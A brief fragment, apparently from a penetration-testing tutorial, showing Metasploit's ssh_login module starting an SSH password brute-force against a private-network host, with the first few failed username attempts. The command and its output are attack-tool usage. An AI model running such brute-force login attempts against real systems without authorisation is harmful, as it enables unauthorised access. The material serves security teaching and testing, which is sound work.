 msf auxiliary(ssh_login) > run
[*] 192.168.1.111:22 SSH - Starting bruteforce
[*] 192.168.1.111:22 SSH - [000001/111663] - Trying: username: '' with password: ''
[-] 192.168.1.111:22 SSH - [000001/111663] - Failed: '':''
[*] 192.168.1.111:22 SSH - [000002/111663] - Trying: username: '4Dgifts' with password: ''
[-] 192.168.1.111:22 SSH - [000002/111663] - Failed: '4Dgifts':''
[*] 192.168.1.111:22 SSH - [000003/111663] - Trying: username: 'EZsetup' with password: ''
[-] 192.168.1.111:22 SSH - [000003/111663] - Failed: 'EZsetup':''